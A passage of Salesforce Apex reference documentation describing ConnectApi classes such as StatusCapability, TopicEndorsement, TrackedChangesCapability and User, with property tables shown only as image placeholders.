

# <span id="page-1478-0"></span>ConnectApi.SocialPostStatus

The status of a social post.



## ConnectApi.StatusCapability (Beta)

If a feed element has this capability, it has a status that determines its visibility.

Note: This release contains a beta version of the pre-moderation feature, which means it's a high-quality feature with [known](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm)  $\boldsymbol{\sigma}$ [limitations.](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm) This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for this feature in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



## ConnectApi.Subscription Class





## ConnectApi.TextSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)

<span id="page-1480-1"></span>No additional properties.

## ConnectApi.TimeZone Class

The user's time zone as selected in the user's personal settings in Salesforce. This value does not reflect a device's current location.

<span id="page-1480-0"></span>

## ConnectApi.Topic Class





## ConnectApi.TopicEndorsement Class

Represents one user endorsing another user for a single topic.



## ConnectApi.TopicEndorsementCollection Class

A collection of topic endorsement response bodies.



## <span id="page-1481-0"></span>ConnectApi.TopicImages Class

Images associated with a topic.



## ConnectApi.TopicPage Class



## ConnectApi.TopicsCapability Class

If a feed element has this capability, the context user can add topics to it. Topics help users organize and discover conversations. Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

<span id="page-1482-0"></span>

## ConnectApi.TopicSuggestion Class



# ConnectApi.TopicSuggestionPage Class



### ConnectApi.TrackedChangeAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.TrackedChangesCapability](#page-1483-0) is used.



## ConnectApi.TrackedChangeBundleCapability

If a feed element has this capability, it has a group of other feed elements aggregated into one feed element called a bundle. This type of bundle aggregates feed tracked changes.

Subclass of [ConnectApi.BundleCapability Class.](#page-1393-0)

<span id="page-1483-1"></span>

## ConnectApi.TrackedChangeItem Class

<span id="page-1483-0"></span>

## ConnectApi.TrackedChangesCapability

If a feed element has this capability, it contains all changes to a record for a single tracked change event. Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



## ConnectApi.UnauthenticatedUser Class

Subclass of [ConnectApi.Actor Class](#page-1384-0)

No additional properties.

Instances of this class are used as the actor for feed items and comments posted by Chatter customers.

# ConnectApi.UnreadConversationCount Class



## <span id="page-1484-0"></span>ConnectApi.User Class

This class is abstract. Subclass of [ConnectApi.ActorWithId Class](#page-1384-1) Superclass of:

- **•** [ConnectApi.UserDetail Class](#page-1486-0)
- **•** [ConnectApi.UserSummary Class](#page-1490-0)



